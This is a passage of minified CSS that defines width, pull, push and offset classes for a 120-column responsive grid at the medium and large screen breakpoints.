.5%}.col-md-20{width:16.66666667%}.col-md-19{width:15.83333333%}.col-md-18{width:15%}.col-md-17{width:14.16666667%}.col-md-16{width:13.33333333%}.col-md-15{width:12.5%}.col-md-14{width:11.66666667%}.col-md-13{width:10.83333333%}.col-md-12{width:10%}.col-md-11{width:9.16666667%}.col-md-10{width:8.33333333%}.col-md-9{width:7.5%}.col-md-8{width:6.66666667%}.col-md-7{width:5.83333333%}.col-md-6{width:5%}.col-md-5{width:4.16666667%}.col-md-4{width:3.33333333%}.col-md-3{width:2.5%}.col-md-2{width:1.66666667%}.col-md-1{width:.83333333%}.col-md-pull-120{right:100%}.col-md-pull-119{right:99.16666667%}.col-md-pull-118{right:98.33333333%}.col-md-pull-117{right:97.5%}.col-md-pull-116{right:96.66666667%}.col-md-pull-115{right:95.83333333%}.col-md-pull-114{right:95%}.col-md-pull-113{right:94.16666667%}.col-md-pull-112{right:93.33333333%}.col-md-pull-111{right:92.5%}.col-md-pull-110{right:91.66666667%}.col-md-pull-109{right:90.83333333%}.col-md-pull-108{right:90%}.col-md-pull-107{right:89.16666667%}.col-md-pull-106{right:88.33333333%}.col-md-pull-105{right:87.5%}.col-md-pull-104{right:86.66666667%}.col-md-pull-103{right:85.83333333%}.col-md-pull-102{right:85%}.col-md-pull-101{right:84.16666667%}.col-md-pull-100{right:83.33333333%}.col-md-pull-99{right:82.5%}.col-md-pull-98{right:81.66666667%}.col-md-pull-97{right:80.83333333%}.col-md-pull-96{right:80%}.col-md-pull-95{right:79.16666667%}.col-md-pull-94{right:78.33333333%}.col-md-pull-93{right:77.5%}.col-md-pull-92{right:76.66666667%}.col-md-pull-91{right:75.83333333%}.col-md-pull-90{right:75%}.col-md-pull-89{right:74.16666667%}.col-md-pull-88{right:73.33333333%}.col-md-pull-87{right:72.5%}.col-md-pull-86{right:71.66666667%}.col-md-pull-85{right:70.83333333%}.col-md-pull-84{right:70%}.col-md-pull-83{right:69.16666667%}.col-md-pull-82{right:68.33333333%}.col-md-pull-81{right:67.5%}.col-md-pull-80{right:66.66666667%}.col-md-pull-79{right:65.83333333%}.col-md-pull-78{right:65%}.col-md-pull-77{right:64.16666667%}.col-md-pull-76{right:63.33333333%}.col-md-pull-75{right:62.5%}.col-md-pull-74{right:61.66666667%}.col-md-pull-73{right:60.83333333%}.col-md-pull-72{right:60%}.col-md-pull-71{right:59.16666667%}.col-md-pull-70{right:58.33333333%}.col-md-pull-69{right:57.5%}.col-md-pull-68{right:56.66666667%}.col-md-pull-67{right:55.83333333%}.col-md-pull-66{right:55%}.col-md-pull-65{right:54.16666667%}.col-md-pull-64{right:53.33333333%}.col-md-pull-63{right:52.5%}.col-md-pull-62{right:51.66666667%}.col-md-pull-61{right:50.83333333%}.col-md-pull-60{right:50%}.col-md-pull-59{right:49.16666667%}.col-md-pull-58{right:48.33333333%}.col-md-pull-57{right:47.5%}.col-md-pull-56{right:46.66666667%}.col-md-pull-55{right:45.83333333%}.col-md-pull-54{right:45%}.col-md-pull-53{right:44.16666667%}.col-md-pull-52{right:43.33333333%}.col-md-pull-51{right:42.5%}.col-md-pull-50{right:41.66666667%}.col-md-pull-49{right:40.83333333%}.col-md-pull-48{right:40%}.col-md-pull-47{right:39.16666667%}.col-md-pull-46{right:38.33333333%}.col-md-pull-45{right:37.5%}.col-md-pull-44{right:36.66666667%}.col-md-pull-43{right:35.83333333%}.col-md-pull-42{right:35%}.col-md-pull-41{right:34.16666667%}.col-md-pull-40{right:33.33333333%}.col-md-pull-39{right:32.5%}.col-md-pull-38{right:31.66666667%}.col-md-pull-37{right:30.83333333%}.col-md-pull-36{right:30%}.col-md-pull-35{right:29.16666667%}.col-md-pull-34{right:28.33333333%}.col-md-pull-33{right:27.5%}.col-md-pull-32{right:26.66666667%}.col-md-pull-31{right:25.83333333%}.col-md-pull-30{right:25%}.col-md-pull-29{right:24.16666667%}.col-md-pull-28{right:23.33333333%}.col-md-pull-27{right:22.5%}.col-md-pull-26{right:21.66666667%}.col-md-pull-25{right:20.83333333%}.col-md-pull-24{right:20%}.col-md-pull-23{right:19.16666667%}.col-md-pull-22{right:18.33333333%}.col-md-pull-21{right:17.5%}.col-md-pull-20{right:16.66666667%}.col-md-pull-19{right:15.83333333%}.col-md-pull-18{right:15%}.col-md-pull-17{right:14.16666667%}.col-md-pull-16{right:13.33333333%}.col-md-pull-15{right:12.5%}.col-md-pull-14{right:11.66666667%}.col-md-pull-13{right:10.83333333%}.col-md-pull-12{right:10%}.col-md-pull-11{right:9.16666667%}.col-md-pull-10{right:8.33333333%}.col-md-pull-9{right:7.5%}.col-md-pull-8{right:6.66666667%}.col-md-pull-7{right:5.83333333%}.col-md-pull-6{right:5%}.col-md-pull-5{right:4.16666667%}.col-md-pull-4{right:3.33333333%}.col-md-pull-3{right:2.5%}.col-md-pull-2{right:1.66666667%}.col-md-pull-1{right:.83333333%}.col-md-pull-0{right:auto}.col-md-push-120{left:100%}.col-md-push-119{left:99.16666667%}.col-md-push-118{left:98.33333333%}.col-md-push-117{left:97.5%}.col-md-push-116{left:96.66666667%}.col-md-push-115{left:95.83333333%}.col-md-push-114{left:95%}.col-md-push-113{left:94.16666667%}.col-md-push-112{left:93.33333333%}.col-md-push-111{left:92.5%}.col-md-push-110{left:91.66666667%}.col-md-push-109{left:90.83333333%}.col-md-push-108{left:90%}.col-md-push-107{left:89.16666667%}.col-md-push-106{left:88.33333333%}.col-md-push-105{left:87.5%}.col-md-push-104{left:86.66666667%}.col-md-push-103{left:85.83333333%}.col-md-push-102{left:85%}.col-md-push-101{left:84.16666667%}.col-md-push-100{left:83.33333333%}.col-md-push-99{left:82.5%}.col-md-push-98{left:81.66666667%}.col-md-push-97{left:80.83333333%}.col-md-push-96{left:80%}.col-md-push-95{left:79.16666667%}.col-md-push-94{left:78.33333333%}.col-md-push-93{left:77.5%}.col-md-push-92{left:76.66666667%}.col-md-push-91{left:75.83333333%}.col-md-push-90{left:75%}.col-md-push-89{left:74.16666667%}.col-md-push-88{left:73.33333333%}.col-md-push-87{left:72.5%}.col-md-push-86{left:71.66666667%}.col-md-push-85{left:70.83333333%}.col-md-push-84{left:70%}.col-md-push-83{left:69.16666667%}.col-md-push-82{left:68.33333333%}.col-md-push-81{left:67.5%}.col-md-push-80{left:66.66666667%}.col-md-push-79{left:65.83333333%}.col-md-push-78{left:65%}.col-md-push-77{left:64.16666667%}.col-md-push-76{left:63.33333333%}.col-md-push-75{left:62.5%}.col-md-push-74{left:61.66666667%}.col-md-push-73{left:60.83333333%}.col-md-push-72{left:60%}.col-md-push-71{left:59.16666667%}.col-md-push-70{left:58.33333333%}.col-md-push-69{left:57.5%}.col-md-push-68{left:56.66666667%}.col-md-push-67{left:55.83333333%}.col-md-push-66{left:55%}.col-md-push-65{left:54.16666667%}.col-md-push-64{left:53.33333333%}.col-md-push-63{left:52.5%}.col-md-push-62{left:51.66666667%}.col-md-push-61{left:50.83333333%}.col-md-push-60{left:50%}.col-md-push-59{left:49.16666667%}.col-md-push-58{left:48.33333333%}.col-md-push-57{left:47.5%}.col-md-push-56{left:46.66666667%}.col-md-push-55{left:45.83333333%}.col-md-push-54{left:45%}.col-md-push-53{left:44.16666667%}.col-md-push-52{left:43.33333333%}.col-md-push-51{left:42.5%}.col-md-push-50{left:41.66666667%}.col-md-push-49{left:40.83333333%}.col-md-push-48{left:40%}.col-md-push-47{left:39.16666667%}.col-md-push-46{left:38.33333333%}.col-md-push-45{left:37.5%}.col-md-push-44{left:36.66666667%}.col-md-push-43{left:35.83333333%}.col-md-push-42{left:35%}.col-md-push-41{left:34.16666667%}.col-md-push-40{left:33.33333333%}.col-md-push-39{left:32.5%}.col-md-push-38{left:31.66666667%}.col-md-push-37{left:30.83333333%}.col-md-push-36{left:30%}.col-md-push-35{left:29.16666667%}.col-md-push-34{left:28.33333333%}.col-md-push-33{left:27.5%}.col-md-push-32{left:26.66666667%}.col-md-push-31{left:25.83333333%}.col-md-push-30{left:25%}.col-md-push-29{left:24.16666667%}.col-md-push-28{left:23.33333333%}.col-md-push-27{left:22.5%}.col-md-push-26{left:21.66666667%}.col-md-push-25{left:20.83333333%}.col-md-push-24{left:20%}.col-md-push-23{left:19.16666667%}.col-md-push-22{left:18.33333333%}.col-md-push-21{left:17.5%}.col-md-push-20{left:16.66666667%}.col-md-push-19{left:15.83333333%}.col-md-push-18{left:15%}.col-md-push-17{left:14.16666667%}.col-md-push-16{left:13.33333333%}.col-md-push-15{left:12.5%}.col-md-push-14{left:11.66666667%}.col-md-push-13{left:10.83333333%}.col-md-push-12{left:10%}.col-md-push-11{left:9.16666667%}.col-md-push-10{left:8.33333333%}.col-md-push-9{left:7.5%}.col-md-push-8{left:6.66666667%}.col-md-push-7{left:5.83333333%}.col-md-push-6{left:5%}.col-md-push-5{left:4.16666667%}.col-md-push-4{left:3.33333333%}.col-md-push-3{left:2.5%}.col-md-push-2{left:1.66666667%}.col-md-push-1{left:.83333333%}.col-md-push-0{left:auto}.col-md-offset-120{margin-left:100%}.col-md-offset-119{margin-left:99.16666667%}.col-md-offset-118{margin-left:98.33333333%}.col-md-offset-117{margin-left:97.5%}.col-md-offset-116{margin-left:96.66666667%}.col-md-offset-115{margin-left:95.83333333%}.col-md-offset-114{margin-left:95%}.col-md-offset-113{margin-left:94.16666667%}.col-md-offset-112{margin-left:93.33333333%}.col-md-offset-111{margin-left:92.5%}.col-md-offset-110{margin-left:91.66666667%}.col-md-offset-109{margin-left:90.83333333%}.col-md-offset-108{margin-left:90%}.col-md-offset-107{margin-left:89.16666667%}.col-md-offset-106{margin-left:88.33333333%}.col-md-offset-105{margin-left:87.5%}.col-md-offset-104{margin-left:86.66666667%}.col-md-offset-103{margin-left:85.83333333%}.col-md-offset-102{margin-left:85%}.col-md-offset-101{margin-left:84.16666667%}.col-md-offset-100{margin-left:83.33333333%}.col-md-offset-99{margin-left:82.5%}.col-md-offset-98{margin-left:81.66666667%}.col-md-offset-97{margin-left:80.83333333%}.col-md-offset-96{margin-left:80%}.col-md-offset-95{margin-left:79.16666667%}.col-md-offset-94{margin-left:78.33333333%}.col-md-offset-93{margin-left:77.5%}.col-md-offset-92{margin-left:76.66666667%}.col-md-offset-91{margin-left:75.83333333%}.col-md-offset-90{margin-left:75%}.col-md-offset-89{margin-left:74.16666667%}.col-md-offset-88{margin-left:73.33333333%}.col-md-offset-87{margin-left:72.5%}.col-md-offset-86{margin-left:71.66666667%}.col-md-offset-85{margin-left:70.83333333%}.col-md-offset-84{margin-left:70%}.col-md-offset-83{margin-left:69.16666667%}.col-md-offset-82{margin-left:68.33333333%}.col-md-offset-81{margin-left:67.5%}.col-md-offset-80{margin-left:66.66666667%}.col-md-offset-79{margin-left:65.83333333%}.col-md-offset-78{margin-left:65%}.col-md-offset-77{margin-left:64.16666667%}.col-md-offset-76{margin-left:63.33333333%}.col-md-offset-75{margin-left:62.5%}.col-md-offset-74{margin-left:61.66666667%}.col-md-offset-73{margin-left:60.83333333%}.col-md-offset-72{margin-left:60%}.col-md-offset-71{margin-left:59.16666667%}.col-md-offset-70{margin-left:58.33333333%}.col-md-offset-69{margin-left:57.5%}.col-md-offset-68{margin-left:56.66666667%}.col-md-offset-67{margin-left:55.83333333%}.col-md-offset-66{margin-left:55%}.col-md-offset-65{margin-left:54.16666667%}.col-md-offset-64{margin-left:53.33333333%}.col-md-offset-63{margin-left:52.5%}.col-md-offset-62{margin-left:51.66666667%}.col-md-offset-61{margin-left:50.83333333%}.col-md-offset-60{margin-left:50%}.col-md-offset-59{margin-left:49.16666667%}.col-md-offset-58{margin-left:48.33333333%}.col-md-offset-57{margin-left:47.5%}.col-md-offset-56{margin-left:46.66666667%}.col-md-offset-55{margin-left:45.83333333%}.col-md-offset-54{margin-left:45%}.col-md-offset-53{margin-left:44.16666667%}.col-md-offset-52{margin-left:43.33333333%}.col-md-offset-51{margin-left:42.5%}.col-md-offset-50{margin-left:41.66666667%}.col-md-offset-49{margin-left:40.83333333%}.col-md-offset-48{margin-left:40%}.col-md-offset-47{margin-left:39.16666667%}.col-md-offset-46{margin-left:38.33333333%}.col-md-offset-45{margin-left:37.5%}.col-md-offset-44{margin-left:36.66666667%}.col-md-offset-43{margin-left:35.83333333%}.col-md-offset-42{margin-left:35%}.col-md-offset-41{margin-left:34.16666667%}.col-md-offset-40{margin-left:33.33333333%}.col-md-offset-39{margin-left:32.5%}.col-md-offset-38{margin-left:31.66666667%}.col-md-offset-37{margin-left:30.83333333%}.col-md-offset-36{margin-left:30%}.col-md-offset-35{margin-left:29.16666667%}.col-md-offset-34{margin-left:28.33333333%}.col-md-offset-33{margin-left:27.5%}.col-md-offset-32{margin-left:26.66666667%}.col-md-offset-31{margin-left:25.83333333%}.col-md-offset-30{margin-left:25%}.col-md-offset-29{margin-left:24.16666667%}.col-md-offset-28{margin-left:23.33333333%}.col-md-offset-27{margin-left:22.5%}.col-md-offset-26{margin-left:21.66666667%}.col-md-offset-25{margin-left:20.83333333%}.col-md-offset-24{margin-left:20%}.col-md-offset-23{margin-left:19.16666667%}.col-md-offset-22{margin-left:18.33333333%}.col-md-offset-21{margin-left:17.5%}.col-md-offset-20{margin-left:16.66666667%}.col-md-offset-19{margin-left:15.83333333%}.col-md-offset-18{margin-left:15%}.col-md-offset-17{margin-left:14.16666667%}.col-md-offset-16{margin-left:13.33333333%}.col-md-offset-15{margin-left:12.5%}.col-md-offset-14{margin-left:11.66666667%}.col-md-offset-13{margin-left:10.83333333%}.col-md-offset-12{margin-left:10%}.col-md-offset-11{margin-left:9.16666667%}.col-md-offset-10{margin-left:8.33333333%}.col-md-offset-9{margin-left:7.5%}.col-md-offset-8{margin-left:6.66666667%}.col-md-offset-7{margin-left:5.83333333%}.col-md-offset-6{margin-left:5%}.col-md-offset-5{margin-left:4.16666667%}.col-md-offset-4{margin-left:3.33333333%}.col-md-offset-3{margin-left:2.5%}.col-md-offset-2{margin-left:1.66666667%}.col-md-offset-1{margin-left:.83333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-13, .col-lg-14, .col-lg-15, .col-lg-16, .col-lg-17, .col-lg-18, .col-lg-19, .col-lg-20, .col-lg-21, .col-lg-22, .col-lg-23, .col-lg-24, .col-lg-25, .col-lg-26, .col-lg-27, .col-lg-28, .col-lg-29, .col-lg-30, .col-lg-31, .col-lg-32, .col-lg-33, .col-lg-34, .col-lg-35, .col-lg-36, .col-lg-37, .col-lg-38, .col-lg-39, .col-lg-40, .col-lg-41, .col-lg-42, .col-lg-43, .col-lg-44, .col-lg-45, .col-lg-46, .col-lg-47, .col-lg-48, .col-lg-49, .col-lg-50, .col-lg-51, .col-lg-52, .col-lg-53, .col-lg-54, .col-lg-55, .col-lg-56, .col-lg-57, .col-lg-58, .col-lg-59, .col-lg-60, .col-lg-61, .col-lg-62, .col-lg-63, .col-lg-64, .col-lg-65, .col-lg-66, .col-lg-67, .col-lg-68, .col-lg-69, .col-lg-70, .col-lg-71, .col-lg-72, .col-lg-73, .col-lg-74, .col-lg-75, .col-lg-76, .col-lg-77, .col-lg-78, .col-lg-79, .col-lg-80, .col-lg-81, .col-lg-82, .col-lg-83, .col-lg-84, .col-lg-85, .col-lg-86, .col-lg-87, .col-lg-88, .col-lg-89, .col-lg-90, .col-lg-91, .col-lg-92, .col-lg-93, .col-lg-94, .col-lg-95, .col-lg-96, .col-lg-97, .col-lg-98, .col-lg-99, .col-lg-100, .col-lg-101, .col-lg-102, .col-lg-103, .col-lg-104, .col-lg-105, .col-lg-106, .col-lg-107, .col-lg-108, .col-lg-109, .col-lg-110, .col-lg-111, .col-lg-112, .col-lg-113, .col-lg-114, .col-lg-115, .col-lg-116, .col-lg-117, .col-lg-118, .col-lg-119, .col-lg-120{float:left;}.col-lg-120{width:100%}.col-lg-119{width:99.16666667%}.col-lg-118{width:98.33333333%}.col-lg-117{width:97.5%}.col-lg-116{width:96.66666667%}.col-lg-115{width:95.83333333%}.col-lg-114{width:95%}.col-lg-113{width:94.16666667%}.col-lg-112{width:93.33333333%}.col-lg-111{width:92.5%}.col-lg-110{width:91.66666667%}.col-lg-109{width:90.83333333%}.col-lg-108{width:90%}.col-lg-107{width:89.16666667%}.col-lg-106{width:88.33333333%}.col-lg-105{width:87.5%}.col-lg-104{width:86.66666667%}.col-lg-103{width:85.83333333%}.col-lg-102{width:85%}.col-lg-101{width:84.16666667%}.col-lg-100{width:83.33333333%}.col-lg-99{width:82.5%}.col-lg-98{width:81.66666667%}.col-lg-97{width:80.83333333%}.col-lg-96{width:80%}.col-lg-95{width:79.16666667%}.col-lg-94{width:78.33333333%}.col-lg-93{width:77.5%}.col-lg-92{width:76.66666667%}.col-lg-91{width:75.83333333%}.col-lg-90{width:75%}.col-lg-89{width:74.16666667%}.col-lg-88{width:73.33333333%}.col-lg-87{width:72.5%}.col-lg-86{width:71.66666667%}.col-lg-85{width:70.83333333%}.col-lg-84{width:70%}.col-lg-83{width:69.16666667%}.col-lg-82{width:68.33333333%}.col-lg-81{width:67.5%}.col-lg-80{width:66.66666667%}.col-lg-79{width:65.83333333%}.col-lg-78{width:65%}.col-lg-77{width:64.16666667%}.col-lg-76{width:63.33333333%}.col-lg-75{width:62.5%}.col-lg-74{width:61.66666667%}.col-lg-73{width:60.83333333%}.col-lg-72{width:60%}.col-lg-71{width:59.16666667%}.col-lg-70{width:58.33333333%}.col-lg-69{width:57.5%}.col-lg-68{width:56.66666667%}.col-lg-67{width:55.83333333%}.col-lg-66{width:55%}.col-lg-65{width:54.16666667%}.col-lg-64{width:53.33333333%}.col-lg-63{width:52.5%}.col-lg-62{width:51.66666667%}.col-lg-61{width:50.83333333%}.col-lg-60{width:50%}.col-lg-59{width:49.16666667%}.col-lg-58{width:48.33333333%}.col-lg-57{width:47.5%}.col-lg-56{width:46.66666667%}.col-lg-55{width:45.83333333%}.col-lg-54{width:45%}.col-lg-53{width:44.16666667%}.col-lg-52{width:43.33333333%}.col-lg-51{width:42.5%}.col-lg-50{width:41.66666667%}.col-lg-49{width:40.83333333%}.col-lg-48{width:40%}.col-lg-47{width:39.16666667%}.col-lg-46{width:38.33333333%}.col-lg-45{width:37.5%}.col-lg-44{width:36.66666667%}.col-lg-43{width:35.83333333%}.col-lg-42{width:35%}.col-lg-41{width:34.16666667%}.col-lg-40{width:33.33333333%}.col-lg-39{width:32.5%}.col-lg-38{width:31.66666667%}.col-lg-37{width:30.83333333%}.col-lg-36{width:30%}.col-lg-35{width:29.16666667%}.col-lg-34{width:28.33333333%}.col-lg-33{width:27.5%}.col-lg-32{width:26.66666667%}.col-lg-31{width:25.83333333%}.col-lg-30{width:25%}.col-lg-29{width:24.16666667%}.col-lg-28{width:23.33333333%}.col-lg-27{width:22.5%}.col-lg-26{width:21.66666667%}.col-lg-25{width:20.83333333%}.col-lg-24{width:20%}.col-lg-23{width:19.16666667%}.col-lg-22{width:18.33333333%}.col-lg-21{width:17.5%}.col-lg-20{width:16.66666667%}.col-lg-19{width:15.83333333%}.col-lg-18{width:15%}.col-lg-17{width:14.16666667%}.col-lg-16{width:13.33333333%}.col-lg-15{width:12.5%}.col-lg-14{width:11.66666667%}.col-lg-13{width:10.83333333%}.col-lg-12{width:10%}.col-lg-11{width:9.16666667%}.col-lg-10{width:8.33333333%}.col-lg-9{width:7.5%}.col-lg-8{width:6.66666667%}.col-lg-7{width:5.83333333%}.col-lg-6{width:5%}.col-lg-5{width:4.16666667%}.col-lg-4{width:3.33333333%}.col-lg-3{width:2.5%}.col-lg-2{width:1.66666667%}.col-lg-1{width:.83333333%}.col-lg-pull-120{right:100%}.col-lg-pull-119{right:99.16666667%}.col-lg-pull-118{right:98.33333333%}.col-lg-pull-117{right:97.5%}.col-lg-pull-116{right:96.66666667%}.col-lg-pull-115{right:95.83333333%}.col-lg-pull-114{right:95%}.col-lg-pull-113{right:94.16666667%}.col-lg-pull-112{right:93.33333333%}.col-lg-pull-111{right:92.5%}.col-lg-pull-110{right:91.66666667%}.col-lg-pull-109{right:90.83333333%}.col-lg-pull-108{right:90%}.col-lg-pull-107{right:89.16666667%}.col-lg-pull-106{right:88.33333333%}.col-lg-pull-105{right:87.5%}.col-lg-pull-104{right:86.66666667%}.col-lg-pull-103{right:85.83333333%}.col-lg-pull-102{right:85%}.col-lg-pull-101{right:84.16666667%}.col-lg-pull-100{right:83.33333333%}.col-lg-pull-99{right:82.5%}.col-lg-pull-98{right:81.66666667%}.col-lg-pull-97{right:80.83333333%}.col-lg-pull-96{right:80%}.col-lg-pull-95{right:79.16666667%}.col-lg-pull-94{right:78.33333333%}.col-lg-pull-93{right:77.5%}.col-lg-pull-92{right:76.66666667%}.col-lg-pull-91{right:75.83333333%}.col-lg-pull-90{right:75%}.col-lg-pull-89{right:74.16666667%}.col-lg-pull-88{right:73.33333333%}.col-lg-pull-87{right:72.5%}.col-lg-pull-86{right:71.66666667%}.col-lg-pull-85{right:70.83333333%}.col-lg-pull-84{right:70%}.col-lg-pull-83{right:69.16666667%}.col-lg-pull-82{right:68.33333333%}.col-lg-pull-81{right:67.5%}.col-lg-pull-80{right:66.66666667%}.col-lg-pull-79{right:65.83333333%}.col-lg-pull-78{right:65%}.col-lg-pull-77{right:64.16666667%}.col-lg-pull-76{right:63.33333333%}.col-lg-pull-75{right:62.5%}.col-lg-pull-74{right:61.66666667%}.col-lg-pull-73{right:60.83333333%}.col-lg-pull-72{right:60%}.col-lg-pull-71{right:59.16666667%}.col-lg-pull-70{right:58.33333333%}.col-lg-pull-69{right:57.5%}.col-lg-pull-68{right:56.66666667%}.col-lg-pull-67{right:55.83333333%}.col-lg-pull-66{right:55%}.col-lg-pull-65{right:54.16666667%}.col-lg-pull-64{right:53.33333333%}.col-lg-pull-63{right:52.5%}.col-lg-pull-62{right:51.66666667%}.col-lg-pull-61{right:50.83333333%}.col-lg-pull-60{right:50%}.col-lg-pull-59{right:49.16666667%}.col-lg-pull-58{right:48.33333333%}.col-lg-pull-57{right:47.5%}.col-lg-pull-56{right:46.66666667%}.col-lg-pull-55{right:45.83333333%}.col-lg-pull-54{right:45%}.col-lg-pull-53{right:44.16666667%}.col-lg-pull-52{right:43.33333333%}.col-lg-pull-51{right:42.5%}.col-lg-pull-50{right:41.66666667%}.col-lg-pull-49{right:40.83333333%}.col-lg-pull-48{right:40%}.col-lg-pull-47{right:39.16666667%}.col-lg-pull-46{right:38.33333333%}.col-lg-pull-45{right:37.5%}.col-lg-pull-44{right:36.66666667%}.col-lg-pull-43{right:35.83333333%}.col-lg-pull-42{right:35%}.col-lg-pull-41{right:34.16666667%}.col-lg-pull-40{right:33.33333333%}.col-lg-pull-39{right:32.5%}.col-lg-pull-38{right:31.66666667%}.col-lg-pull-37{right:30.83333333%}.col-lg-pull-36{right:30%}.col-lg-pull-35{right:29.16666667%}.col-lg-pull-34{right:28.33333333%}.col-lg-pull-33{right:27.5%}.col-lg-pull-32{right:26.66666667%}.col-lg-pull-31{right:25.83333333%}.col-lg-pull-30{right:25%}.col-lg-pull-29{right:24.16666667%}.col-lg-pull-28{right:23.33333333%}.col-lg-pull-27{right:22.5%}.col-lg-pull-26{right:21.66666667%}.col-lg-pull-25{right:20.83333333%}.col-lg-pull-24{right:20%}.col-lg-pull-23{right:19.16666667%}.col-lg-pull-22{right:18.33333333%}.col-lg-pull-21{right:17.5%}.col-lg-pull-20{right:16.66666667%}.col-lg-pull-19{right:15.83333333%}.col-lg-pull-18{right:15%}.col-lg-pull-17{right:14.16666667%}.col-lg-pull-16{right:13.33333333%}.col-lg-pull-15{right:12.5%}.col-lg-pull-14{right:11.66666667%}.col-lg-pull-13{right:10.83333333%}.col-lg-pull-12{right:10%}.col-lg-pull-11{right:9.16666667%}.col-lg-pull-10{right:8.33333333%}.col-lg-pull-9{right:7.5%}.col-lg-pull-8{right:6.66666667%}.col-lg-pull-7{right:5.83333333%}.col-lg-pull-6{right:5%}.col-lg-pull-5{right:4.16666667%}.col-lg-pull-4{right:3.33333333%}.col-lg-pull-3{right:2.5%}.col-lg-pull-2{right:1.66666667%}.col-lg-pull-1{right:.83333333%}.col-lg-pull-0{right:auto}.col-lg-push-120{left:100%}.col-lg-push-119{left:99.16666667%}.col-lg-push-118{left:98.33333333%}.col-lg-push-117{left:97.5%}.col-lg-push-116{left:96.66666667%}.col-lg-push-115{left:95.83333333%}.col-lg-push-114{left:95%}.col-lg-push-113{left:94.16666667%}.col-lg-push-112{left:93.33333333%}.col-lg-push-111{left:92.5%}.col-lg-push-110{left:91.66666667%}.col-lg-push-109{left:90.83333333%}.col-lg-push-108{left:90%}.col-lg-push-107{left:89.16666667%}.col-lg-push-106{left:88.33333333%}.col-lg-push-105{left:87.5%}.col-lg-push-104{left:86.66666667%}.col-lg-push-103{left:85.83333333%}.col-lg-push-102{left:85%}.col-lg-push-101{left:84.16666667%}.col-lg-push-100{left:83.33333333%}.col-lg-push-99{left:82.5%}.col-lg-push-98{left:81.66666667%}.col-lg-push-97{left:80.83333333%}.col-lg-push-96{left:80%}.col-lg-push-95{left:79.16666667%}.col-lg-push-94{left:78.33333333%}.col-lg-push-93{left:77.5%}.col-lg-push-92{left:76.66666667%}.col-lg-push-91{left:75.83333333%}.col-lg-push-90{left:75%}.col-lg-push-89{left:74.16666667%}.col-lg-push-88{left:73.33333333%}.col-lg-push-87{left:72.5%}.col-lg-push-86{left:71.66666667%}.col-lg-push-85{left:70.83333333%}.col-lg-push-84{left:70%}.col-lg-push-83{left:69.16666667%}.col-lg-push-82{left:68.33333333%}.col-lg-push-81{left:67.5%}.col-lg-push-80{left:66.66666667%}.col-lg-push-79{left:65.83333333%}.col-lg-push-78{left:65%}.col-lg-push-77{left:64.16666667%}.col-lg-push-76{left:63.33333333%}.col-lg-push-75{left:62.5%}.col-lg-push-74{left:61.66666667%}.col-lg-push-73{left:60.83333333%}.col-lg-push-72{left:60%}.col-lg-push-71{left:59.16666667%}.col-lg-push-70{left:58.33333333%}.col-lg-push-69{left:57.5%}.col-lg-push-68{left:56.66666667%}.col-lg-push-67{left:55.83333333%}.col-lg-push-66{left:55%}.col-lg-push-65{left:54.16666667%}.col-lg-push-64{left:53.33333333%}.col-lg-push-63{left:52.5%}.col-lg-push-62{left:51.66666667%}.col-lg-push-61{left:50.83333333%}.col-lg-push-60{left:50%}.col-lg-push-59{left:49.16666667%}.col-lg-push-58{left:48.33333333%}.col-lg-push-57{left:47.5%}.col-lg-push-56{left:46.66666667%}.col-lg-push-55{left:45.83333333%}.col-lg-push-54{left:45%}.col-lg-push-53{left:44.16666667%}.col-lg-push-52{left:43.33333333%}.col-lg-push-51{left:42.5%}.col-lg-push-50{left:41.66666667%}.col-lg-push-49{left:40.83333333%}.col-lg-push-48{left:40%}.col-lg-push-47{left:39.16666667%}.col-lg-push-46{left:38.33333333%}.col-lg-push-45{left:37.5%}.col-lg-push-44{left:36.66666667%}.col-lg-push-43{left:35.83333333%}.col-lg-push-42{left:35%}.col-lg-push-41{left:34.16666667%}.col-lg-push-40{left:33.33333333%}.col-lg-push-39{left:32.5%}.col-lg-push-38{left:31.66666667%}.col-lg-push-37{left:30.83333333%}.col-lg-push-36{left:30%}.col-lg-push-35{left:29.16666667%}.col-lg-push-34{left:28.33333333%}.col-lg-push-33{left:27.5%}.col-lg-push-32{left:26.66666667%}.col-lg-push-31{left:25.83333333%}.col-lg-push-30{left:25%}.col-lg-push-29{left:24.16666667%}.col-lg-push-28{left:23.33333333%}.col-lg-push-27{left:22.5%}.col-lg-push-26{left:21.66666667%}.col-lg-push-25{left:20.83333333%}.col-lg-push-24{left:20%}.col-lg-push-23{left:19.16666667%}.col-lg-push-22{left:18.33333333%}.col-lg-push-21{left:17.5%}.col-lg-push-20{left:16.66666667%}.col-lg-push-19{left:15.83333333%}.col-lg-push-18{left:15%}.col-lg-push-17{left:14.16666667%}.col-lg-push-16{left:13.33333333%}.col-lg-push-15{left:12.5%}.col-lg-push-14{left:11.66666667%}.col-lg-push-13{left:10.83333333%}.col-lg-push-12{left:10%}.col-lg-push-11{left:9.16666667%}.col-lg-push-10{left:8.33333333%}.col-lg-push-9{left:7.5%}.col-lg-push-8{left:6.66666667%}.col-lg-push-7{left:5.83333333%}.col-lg-push-6{left:5%}.col-lg-push-5{left:4.16666667%}.col-lg-push-4{left:3.33333333%}.col-lg-push-3{left:2.5%}.col-lg-push-2{left:1.66666667%}.col-lg-push-1{left:.83333333%}.col-lg-push-0{left:auto}.col-lg-offset-120{margin-left:100%}.col-lg-offset-119{margin-left:99.16666667%}.col-lg-offset-118{margin-left:98.33333333%}.col-lg-offset-117{margin-left:97.5%}.col-lg-offset-116{margin-left:96.66666667%}.col-lg-offset-115{margin-left:95.83333333%}.col-lg-offset-114{margin-left:95%}.col-lg-offset-113{margin-left:94.16666667%}.col-lg-offset-112{margin-left:93.33333333%}.col-lg-offset-111{margin-left:92.5%}.col-lg-offset-110{margin-left:91.66666667%}.col-lg-offset-109{margin-left:90.83333333%}.col-lg-offset-108{margin-left:90%}.col-lg-offset-107{margin-left:89.16666667%}.col-lg-offset-106{margin-left:88.33333333%}.col-lg-offset-105{margin-left:87.5%}.col-lg-offset-104{margin-left:86.66666667%}.col-lg-offset-103{margin-left:85.83333333%}.col-lg-offset-102{margin-left:85%}.col-lg-offset-101{margin-left:84.16666667%}.col-lg-offset-100{margin-left:83.33333333%}.col-lg-offset-99{margin-left:82.5%}.col-lg-offset-98{margin-left:81.66666667%}.col-lg-offset-97{margin-left:80.83333333%}.col-lg-offset-96{margin-left:80%}.col-lg-offset-95{margin-left:79.166666